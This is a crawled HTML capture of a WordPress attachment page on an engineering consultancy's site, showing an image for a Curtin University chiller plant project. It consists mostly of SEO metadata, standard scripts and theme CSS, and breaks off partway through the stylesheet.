

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/
body_size: 9272
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://acmvdesign.com.au/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Curtin University Building 612 Chiller Plant - ACMV Design Consultants</title>
	<link rel="canonical" href="https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curtin University Building 612 Chiller Plant - ACMV Design Consultants" />
	<meta property="og:description" content="Investigation into the performance characteristics and piping arrangement of the existing chiller plant and its electrical power supply to determine if an additional chiller could be provided to operate in lead / lag or duty / standby operation." />
	<meta property="og:url" content="https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/" />
	<meta property="og:site_name" content="ACMV Design Consultants" />
	<meta property="article:modified_time" content="2015-01-21T04:35:18+00:00" />
	<meta property="og:image" content="https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593" />
	<meta property="og:image:width" content="593" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/","url":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/","name":"Curtin University Building 612 Chiller Plant - ACMV Design Consultants","isPartOf":{"@id":"https://acmvdesign.com.au/#website"},"primaryImageOfPage":{"@id":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/#primaryimage"},"image":{"@id":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/#primaryimage"},"thumbnailUrl":"https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593.jpg","datePublished":"2015-01-21T04:34:44+00:00","dateModified":"2015-01-21T04:35:18+00:00","breadcrumb":{"@id":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/#primaryimage","url":"https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593.jpg","contentUrl":"https://acmvdesign.com.au/wp-content/uploads/2015/01/Curtin-University-Building-612-Chiller-Plant_593.jpg","width":593,"height":350,"caption":"Curtin University Building 612 Chiller Plant"},{"@type":"BreadcrumbList","@id":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/attachment/curtin-university-building-612-chiller-plant_593/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://acmvdesign.com.au/"},{"@type":"ListItem","position":2,"name":"Curtin University, Building 612 Chiller Plant","item":"https://acmvdesign.com.au/projects/curtin-university-building-612-chiller-plant/"},{"@type":"ListItem","position":3,"name":"Curtin University Building 612 Chiller Plant"}]},{"@type":"WebSite","@id":"https://acmvdesign.com.au/#website","url":"https://acmvdesign.com.au/","name":"ACMV Design Consultants","description":"","publisher":{"@id":"https://acmvdesign.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://acmvdesign.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://acmvdesign.com.au/#organization","name":"ACMV Design Consultants","url":"https://acmvdesign.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://acmvdesign.com.au/#/schema/logo/image/","url":"https://acmvdesign.com.au/wp-content/uploads/2014/12/logo.jpg","contentUrl":"https://acmvdesign.com.au/wp-content/uploads/2014/12/logo.jpg","width":300,"height":109,"caption":"ACMV Design Consultants"},"image":{"@id":"https://acmvdesign.com.au/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ACMV Design Consultants &raquo; Feed" href="https://acmvdesign.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACMV Design Consultants &raquo; Comments Feed" href="https://acmvdesign.com.au/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acmvdesign.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://acmvdesign.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://acmvdesign.com.au/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://acmvdesign.com.au/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://acmvdesign.com.au/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://acmvdesign.com.au/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://acmvdesign.com.au/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://acmvdesign.com.au/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wml_client_style-css' href='https://acmvdesign.com.au/wp-content/plugins/wp-masonry-layout/css/wmlc_client.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-bootstrap-css' href='https://acmvdesign.com.au/wp-content/themes/dazzling/inc/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-icons-css' href='https://acmvdesign.com.au/wp-content/themes/dazzling/inc/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-style-css' href='https://acmvdesign.com.au/wp-content/themes/ACMV/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://acmvdesign.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://acmvdesign.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://acmvdesign.com.au/wp-content/plugins/wp-masonry-layout/js/wmljs.js?ver=6.1.9' id='wmljs-js'></script>
<script type='text/javascript' src='https://acmvdesign.com.au/wp-content/plugins/wp-masonry-layout/js/jquery.infinitescroll.min.js?ver=6.1.9' id='wml_infinity_scroll-js'></script>
<script type='text/javascript' src='https://acmvdesign.com.au/wp-content/themes/dazzling/inc/js/bootstrap.min.js?ver=6.1.9' id='dazzling-bootstrapjs-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-5R65GN9' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["acmvdesign.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R65GN9");
</script>
<link rel="https://api.w.org/" href="https://acmvdesign.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://acmvdesign.com.au/wp-json/wp/v2/media/569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acmvdesign.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acmvdesign.com.au/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://acmvdesign.com.au/?p=569' />
<link rel="alternate" type="application/json+oembed" href="https://acmvdesign.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facmvdesign.com.au%2Fprojects%2Fcurtin-university-building-612-chiller-plant%2Fattachment%2Fcurtin-university-building-612-chiller-plant_593%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://acmvdesign.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facmvdesign.com.au%2Fprojects%2Fcurtin-university-building-612-chiller-plant%2Fattachment%2Fcurtin-university-building-612-chiller-plant_593%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css">.entry-content {font-family: Helvetica Neue,Helvetica,Arial,sans-serif; font-size:14px; font-weight: normal; color:#6B6B6B;}</style>	<style type="text/css">
			.navbar > .container .navbar-brand {
			color: #000000;
		}
		</style>
	<!--[if lt IE 9]>
<script src="https://acmvdesign.com.au/wp-content/themes/dazzling/inc/js/html5shiv.min.js"></script>
<script src="https://acmvdesign.com.au/wp-content/themes/dazzling/inc/js/respond.min.js"></script>
<![endif]-->
		<style type="text/css" id="wp-custom-css">
			#menu-main li:focus-within .dropdown-menu
{visibility:visible;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{background:#1FA67A;}
/* our team */
.page-id-743 .entry-title, .page-id-770 .entry-title {
    display: none!important;
}
.Glen-Tatam:hover{
    background-color: #1fa67a !important;
}
.Glen-Tatam:hover a{
		color: #fff !important;
	}
/*  .Glen.Tatam a:hover {
    color: #fff !important;
} */
.Team-name,.Team-image {
    margin-bottom: 0px;
}
 
@media only screen and (max-width:999px){
	.team-large{
		display:none !important;
	}
}
@media only screen and (min-width:1000px){
	.team-small{
		display:none !important;
	}
}
/* end */
/* Simple Custom Css */
body{
    font-family: 'Open Sans', Helvetica, Arial, Sans-Serif;
  	padding-bottom: 35px;
    background-color: #313233;
}
#page{
    background-color: #ffffff;
}
.home .navbar.navbar-default{
	border-width: 0px;
}
.entry-content{
    font-family: 'Open Sans', Helvetica, Arial, Sans-Serif !important;
    padding-top: 0px;
}
.navbar .container{
  padding-top: 10px;
  padding-bottom: 10px;
}
.home .navbar .container{
  padding-bottom: 20px;
}
#menu-main{
  padding-top: 25px;
}
.navbar-default .navbar-nav > .active > a{
  background-color: #fff;
  color: #999999;
}
.navbar-default .navbar-nav > .active:hover > a {
    background-color: #008463;
    color: #fff;
}
#footer-area{
  position: fixed;
  bottom: 0;
  width: 100%;
}
#ACMV_inner_footer{
  width: 100%;
  background-color: #313233;
}
#ACMV_inner_footer .container{
  padding: 20px 0 50px 0;
}
#ACMV_footer_menu{
  float: left;
}
#ACMV_inner_footer ul{
  list-style: none outside none;
  display: block;
}
#ACMV_inner_footer ul ul{
  padding: 0;
}
#ACMV_inner_footer ul:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}
#ACMV_footer_menu li{
  display: block;
  float: left;
  padding: 0 10px;
  font-size: 11px;
  //width: 110px;
}
#ACMV_inner_footer a:hover {
    color: #4ad3a6;
}
#ACMV_footer_menu li li{
  clear: both;
  padding: 0;
}
#ACMV_footer_contact{
  float: right;
}
#ACMV_footer_contact td{
  padding: 0 10px;
  font-size: 11px;
  color: #02b092;
  vertical-align: top;
}
#ACMV_footer_contact .contact_type{
  font-style: italic;
}
.flex-caption h2 {
  background: none repeat scroll 0 0 rgba(31, 166, 122, 0.9);
  float: right;
}

.flex-caption{
  position: static;
  bottom: 0px;
  width: 100%;
  display: none;
}
.slides{
  background-color: rgb(237, 248, 244);
}
.flex-control-paging li a.flex-active{
  	background: none repeat scroll 0 0 rgba(31, 166, 122, 0.8);
}

.flex-control-paging li a {
    //background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5);
}
.flex-control-paging li a:hover {
    //background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
}
.flex-control-paging li a.flex-active:hover{
  	//background: none repeat scroll 0 0 rgba(31, 166, 122, 0.8);
}
.flex-control-nav{
  position: relative;
  top: 20px;
  display: none;
}
#content{
  margin-top: 20px;
}
.ACMVTable, .ACMVHomeTable, .ACMVProjectTable{
  width: 100%;
  box-sizing: border-box;
}
.ACMVProjectTable td{
  padding: 10px;
  width: 50%;
  box-sizing: border-box;
  vertical-align: top;
}
.ACMVTable td{
  padding: 10px 105px;
  width: 100%;
  box-sizing: border-box;
  vertical-align: top;
}
.ACMVHomeTable td p{
  margin-bottom: -10px;
}
.ACMVHomeTable td{
  font-size: 18px;
  text-align: center;
}
.ACMVHomeTable td:first-of-type{
  padding-right: 50px;
}
#ACMVHomeContent{
  width: 75%;
  box-sizing: border-box;
  float: left;
}
#ACMVHomeMembers{
  width: 25%;
  padding: 25px;
  box-sizing: border-box;
  float: left;
}
#front-page-widgets{
  margin: auto;
  width: 100%;
  box-sizing: border-box;
  padding-top: 20px;
}
.front-page-widget{
  background-color: #008463;
  float: left;
  width: 30%;
  padding: 100px 20px 20px 20px;
  box-sizing: border-box;
  text-align: right;
  font-size: 26px;
  color: #ffffff;
  cursor: pointer;
  box-shadow: 0 4px 2px -2px #999999;
}
.front-page-widget:hover{
  background-color: #1c976f;
}
.flexslider img{
  box-shadow: 0 4px 2px -2px #999999;
}
.wmle_item {
    border-radius: 2px !important;
    box-shadow: 0 0 3px -1px #959595 !important;
    margin: 10px !important;
    border: 0px !important;
    padding: 0 !important;
}
.wpme_image img {
    border-radius: 2px 2px 0 0 !important;
    box-shadow: none !important;
    display: block;
    margin: auto;
    width: 100%;
}
.wmle_container .wmle_item .wpme_image img {
    border-radius: 2px !important;
}
.wmle_post_meta{
	display: none; 
}
.wmle_post_title{
    background: none repeat scroll 0 0 #f6f6f6;
    border-top: 0px !important;
    color: #44494b !important;
    font-size: 13px;
    font-weight: bold;
    line-height: 1.3;
    padding: 10px 15px !important;
}
.team_member_role{
  font-style: italic;
  font-weight: 400;
}
.wmle_post_title a{
    font-weight: 700;
    transition: all 0s ease 0s;
}
.wmle_item:hover > .wmle_post_title{
  background-color: #008463;
  color: #fff !important;
}
.wmle_item:hover > a{
  color: #fff !important;
}
.wmle_post_excerpt{
    padding: 10px 15px;
    background: none repeat scroll 0 0 #f6f1e9;
    border-top: 1px solid #e6e2db;
    color: #999999 !important;
    font-size: 12px;
}
.entry-title{
  color: #02b092;
  margin-top: 40px;
  margin-bottom: 40px;
}
.page-header{
  padding-bottom: 0px;
  border-bottom: 0px;
}
.copyright{
  margin: 0;
}
.ACMVUL{
  list-style: square url("https://acmvdesign.com.au/wp-content/uploads/2014/12/green-square.png");
  font-size: 16px;
  font-weight: 200;
  padding-left: 15px;
}
.ACMVUL li{
  padding-left: 10px;
}
.team-member{
  width: 20%;
  box-sizing: border-box;
  float: left;
